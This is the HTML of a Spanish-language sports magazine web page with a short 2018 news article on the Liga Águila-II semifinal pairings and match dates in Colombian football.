	<li id="menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-713"><a href="https://issuu.com/passporttravel/docs/tododeportes">Lo mejor del año 2014</a></li>
	<li id="menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-714"><a href="https://issuu.com/passporttravel/docs/propuesta">Mundial Brazil 2014</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-navigation -->
					<div class="header-search-wrapper">
		                <span class="search-main"><i class="fa fa-search"></i></span>
		                <div class="search-form-main clearfix">
			                <form role="search" method="get" class="search-form" action="https://tododeportesmagazine.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>			            </div>
					</div><!-- .header-search-wrapper -->
				</div><!-- .mt-container -->
			</div><!-- #mt-menu-wrap -->

						
	</header><!-- #masthead -->
		
	<div id="content" class="site-content">
		<div class="mt-container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3445" class="post-3445 post type-post status-publish format-standard has-post-thumbnail hentry category-copa-libertadores category-futbol category-futbol-colombiano category-liga-aguila category-oficial">
			<div class="single-post-image">
			<figure><img  width="666" height="366"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg 666w, https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29-300x165.jpg 300w" sizes="(max-width: 666px) 100vw, 666px" data-attachment-id="3446" data-permalink="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/captura-1-189/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg" data-orig-size="666,366" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Sebastian Rodriguez&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542665583&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29-300x165.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg" tabindex="0" role="button" /><noscript><img  width="666" height="366"  src="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg"  class="attachment-editorial-single-large size-editorial-single-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg 666w, https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29-300x165.jpg 300w" sizes="(max-width: 666px) 100vw, 666px" data-attachment-id="3446" data-permalink="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/captura-1-189/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg" data-orig-size="666,366" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Sebastian Rodriguez&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1542665583&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29-300x165.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2018/11/Captura-1-29.jpg" tabindex="0" role="button" /></noscript></figure>
		</div><!-- .single-post-image -->
		<header class="entry-header">
				<div class="post-cat-list">
							<span class="category-button mt-cat-10"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/copa-libertadores/">Copa libertadores</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
							<span class="category-button mt-cat-12"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/">Fútbol Colombiano</a></span>
							<span class="category-button mt-cat-28"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/liga-aguila/">Liga Aguila</a></span>
							<span class="category-button mt-cat-360"><a href="https://tododeportesmagazine.com/category/oficial/">OFICIAL</a></span>
					</div>
		<h1 class="entry-title">Camino al título: Definidas las semifinales de la Liga Águila</h1>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/" rel="bookmark"><time class="entry-date published updated" datetime="2018-11-19T22:14:26-05:00">19 noviembre, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/admin/">admin</a></span></span>			<span class="comments-link"><a href="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/#respond">Comment(0)</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>El FPC está cada vez más cerca de conocer su próximo campeón, <strong>este fin semana quedaron definidas las semifinales de la Liga Águila-II 2018.</strong> Cuatro equipos que buscarán el título de fin de año y un cupo a la Copa Libertadores 2019.</p>
<p>Junior que venció en el global 1-0 a Equidad enfrentará a Rionegro, que elimina Once Caldas por 2-1. Mientras que Tolima tuvo que ir hasta los penales para vencer a Santa Fe y jugará ante Medellín, que con sufrimiento derrotó a Bucaramanga por 3-2.</p>
<h3>Fechas de las semifinales</h3>
<p>La primera llave, entre Tolima y DIM, <strong>iniciará el miércoles 21 de noviembre</strong> en el estadio Atanasio Girardot y <strong>se definirá el sábado 24 en el Manuel Murillo Toro</strong>, de Ibagué.</p>
<p>Mientras que Junior y Rionegro jugarán <strong>el partido de ida en el estadio Alberto Grisales el jueves 22</strong> y la vuelta en el Metropolitano de Barranquilla, <strong>el domingo 25</strong>.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-3445" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3445" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/definidas-las-semifinales-de-la-liga-aguila/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
            <div class="editorial-author-wrapper clearfix">
                <div class="author-avatar">
                    <a class="author-image" href="https://tododeportesmagazine.com/author/admin/"><img  alt=''  src="[data-uri]" data-lazy-src="https://secure.gravatar.com/avatar/9c510ac7d865d6e4c6d8b61a8d3697eb?s=132&#038;d=mm&#038;r=g"  srcset='https://secure.gravatar.com/avatar/9c510ac7d865d6e4c6d8b61a8d3697eb?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/><noscript><img  alt=''  src="https://secure.gravatar.com/avatar/9c510ac7d865d6e4c6d8b61a8d3697eb?s=132&#038;d=mm&#038;r=g"  srcset='https://secure.gravatar.com/avatar/9c510ac7d865d6e4c6d8b61a8d3697eb?s=264&#038;d=mm&#038;r=g 2x' class='avatar avatar-132 photo' height='132' width='132' decoding='async'/></noscript></a>
                </div><!-- .author-avatar -->
                <div class="author-desc-wrapper">
                    <a class="author-title" href="https://tododeportesmagazine.com/author/admin/">admin</a>
                    <div class="author-description"></div>
                    <a href="" target="_blank"></a>
                </div><!-- .author-desc-wrapper-->
            </div><!--editorial-author-wrapper-->
			<div class="related-articles-wrapper">
				<h2 class="related-title">Related Articles</h2>
				<div class="related-posts-wrapper clearfix">							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/falcao-garcia-no-seguira-en-el-galatasaray/" title="Falcao García no seguirá en el Galatasaray">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2021/08/Diseño-sin-título-70-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" data-attachment-id="5811" data-permalink="https://tododeportesmagazine.com/falcao-garcia-no-seguira-en-el-galatasaray/diseno-sin-titulo-70/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2021/08/Diseño-sin-título-70.jpg" data-orig-size="800,536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Diseño sin título (70)" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2021/08/Diseño-sin-título-70-300x201.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2021/08/Diseño-sin-título-70.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2021/08/Diseño-sin-título-70-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" data-attachment-id="5811" data-permalink="https://tododeportesmagazine.com/falcao-garcia-no-seguira-en-el-galatasaray/diseno-sin-titulo-70/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2021/08/Diseño-sin-título-70.jpg" data-orig-size="800,536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Diseño sin título (70)" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2021/08/Diseño-sin-título-70-300x201.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2021/08/Diseño-sin-título-70.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-29"><a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/falcao-garcia-no-seguira-en-el-galatasaray/">Falcao García no seguirá en el Galatasaray</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://tododeportesmagazine.com/falcao-garcia-no-seguira-en-el-galatasaray/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-02T16:07:36-05:00">2 agosto, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/admin/">admin</a></span></span>                                    </div>
                                    <p>Se acabó el camino de Radamel Falcao García en el fútbol de Turquía. Burak Elmas, presidente del club turco, aseguró públicamente que el equipo no puede sostener el salario del samario. Después de meses de especulaciones, el presidente de Galatasaray, Burak Elmas, aseguró este lunes que el delantero Colombiano tendrá que buscar nuevo club para [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-5810" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/falcao-garcia-no-seguira-en-el-galatasaray/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-5810" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/falcao-garcia-no-seguira-en-el-galatasaray/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/falcao-garcia-no-seguira-en-el-galatasaray/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div>                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate/" title="River Plate: Marcelo Gallardo, el más exitoso técnico en la historia de River Plate">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2018/12/Captura-4-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="3576" data-permalink="https://tododeportesmagazine.com/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate/captura-106/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2018/12/Captura-4.jpg" data-orig-size="763,376" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Sebastian Rodriguez&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1544387766&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2018/12/Captura-4-300x148.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2018/12/Captura-4.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2018/12/Captura-4-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="3576" data-permalink="https://tododeportesmagazine.com/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate/captura-106/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2018/12/Captura-4.jpg" data-orig-size="763,376" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Sebastian Rodriguez&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1544387766&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2018/12/Captura-4-300x148.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2018/12/Captura-4.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-10"><a href="https://tododeportesmagazine.com/category/futbol/futbol-colombiano/copa-libertadores/">Copa libertadores</a></span>
							<span class="category-button mt-cat-360"><a href="https://tododeportesmagazine.com/category/oficial/">OFICIAL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate/">River Plate: Marcelo Gallardo, el más exitoso técnico en la historia de River Plate</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://tododeportesmagazine.com/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate/" rel="bookmark"><time class="entry-date published updated" datetime="2018-12-09T20:40:37-05:00">9 diciembre, 2018</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/admin/">admin</a></span></span>                                    </div>
                                    <p>Como jugador ganó 6 campeonatos argentinos, una Copa Libertadores y una Supercopa Sudamericana. Nacido en sus filas y uno de sus ídolos, Marcelo «el Muñeco» Gallardo guió a River Plate de Argentina al título de la Copa Libertadores 2018 frente a su archirrival Boca Juniors, convirtiéndose en el más exitoso técnico en la historia del [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-3575" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-3575" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/marcelo-gallardo-el-mas-exitoso-tecnico-en-la-historia-de-river-plate/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-140113172-3575-694261ade0374' data-src='https://widgets.wp.com/likes/?ver=13.6#blog_id=140113172&amp;post_id=3575&amp;origin=tododeportesmagazine.com&amp;obj_id=140113172-3575-694261ade0374&amp;n=1' data-name='like-post-frame-140113172-3575-694261ade0374' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            							<div class="single-post-wrap">
	                            <div class="post-thumb-wrapper">
                                    <a href="https://tododeportesmagazine.com/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico/" title="México: Benedetti destacado como el fichaje del semestre en México">
                                        <figure><img  width="464" height="290"  src="[data-uri]" data-lazy-src="https://tododeportesmagazine.com/wp-content/uploads/2019/04/CAPTURA-6-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="4239" data-permalink="https://tododeportesmagazine.com/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico/captura-309/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2019/04/CAPTURA-6.jpg" data-orig-size="704,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Usuario&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1554329702&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2019/04/CAPTURA-6-300x168.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2019/04/CAPTURA-6.jpg" tabindex="0" role="button" /><noscript><img  width="464" height="290"  src="https://tododeportesmagazine.com/wp-content/uploads/2019/04/CAPTURA-6-464x290.jpg"  class="attachment-editorial-block-medium size-editorial-block-medium wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="4239" data-permalink="https://tododeportesmagazine.com/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico/captura-309/" data-orig-file="https://tododeportesmagazine.com/wp-content/uploads/2019/04/CAPTURA-6.jpg" data-orig-size="704,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;Usuario&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1554329702&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://tododeportesmagazine.com/wp-content/uploads/2019/04/CAPTURA-6-300x168.jpg" data-large-file="https://tododeportesmagazine.com/wp-content/uploads/2019/04/CAPTURA-6.jpg" tabindex="0" role="button" /></noscript></figure>
                                    </a>
                                </div><!-- .post-thumb-wrapper -->
                                <div class="related-content-wrapper">
                                    		<div class="post-cat-list">
							<span class="category-button mt-cat-29"><a href="https://tododeportesmagazine.com/category/futbol/colombianos-en-el-exterior/">Colombianos en el exterior</a></span>
							<span class="category-button mt-cat-4"><a href="https://tododeportesmagazine.com/category/futbol/">FÚTBOL</a></span>
							<span class="category-button mt-cat-360"><a href="https://tododeportesmagazine.com/category/oficial/">OFICIAL</a></span>
					</div>
                                    <h3 class="post-title"><a href="https://tododeportesmagazine.com/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico/">México: Benedetti destacado como el fichaje del semestre en México</a></h3>
                                    <div class="post-meta-wrapper">
                                    	<span class="posted-on"><a href="https://tododeportesmagazine.com/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-03T22:16:25-05:00">3 abril, 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://tododeportesmagazine.com/author/admin/">admin</a></span></span>                                    </div>
                                    <p>El 31 de enero de 2019, el América de México fichó a Nicolás Benedetti, figura del Deportivo Cali. El equipo mexicano se hizo con el 75% de los derechos del jugador. El vallecaucano se adaptó en tiempo récord al equipo y el 5 de febrero, Miguel Herrera le dio la oportunidad de debutar ante el Necaxa por [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-4238" class="share-twitter sd-button share-icon no-text" href="https://tododeportesmagazine.com/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico/?share=twitter" target="_blank" title="Haz clic para compartir en Twitter" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Twitter (Se abre en una ventana nueva)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-4238" class="share-facebook sd-button share-icon no-text" href="https://tododeportesmagazine.com/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span></a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer" data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="https://tododeportesmagazine.com/benedetti-destacado-como-el-fichaje-del-semestre-en-mexico/?share=jetpack-whatsapp" target="_blank" title="Haz clic para compartir en WhatsApp" ><span></span><span class="sharing-screen-reader-text">Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-140113172-4238-694261ade1054' data-src='https://widgets.wp.com/likes/?ver=13.6#blog_id=140113172&amp;post_id=4238&amp;origin=tododeportesmagazine.com&amp;obj_id=140113172-4238-694261ade1054&amp;n=1' data-name='like-post-frame-140113172-4238-694261ade1054' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>                                </div><!-- related-content-wrapper -->
	                        </div><!--. single-post-wrap -->
	            </div>			</div><!-- .related-articles-wrapper -->
	
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tododeportesmagazine.com/mina-habla-sobre-su-adaptacion-y-la-gran-amistad-con-pickford/" rel="prev">Mina habla sobre su adaptación y la gran amistad con Pickford</a></div><div class="nav-next"><a href="https://tododeportesmagazine.com/racing-esta-interesado-en-cardona/" rel="next">Racing está interesado en Cardona</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/definidas-las-semifinales-de-la-liga-aguila/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://tododeportesmagazine.com/wp-login.php?redirect_to=https%3A%2F%2Ftododeportesmagazine.com%2Fdefinidas-las-semifinales-de-la-liga-aguila%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
		<section id="ubm-banners-11" class="widget ubm_widget">        <div class="ubm_banner">
                        <a href="http://www.passporttravelmagazine.com" target="_self" rel="dofollow">
                    	<img src="https://tododeportesmagazine.com/wp-content/uploads/useful_banner_manager_banners/1-passport2.gif" width="300" height="125" alt="" />
                            </a>
                    </div>
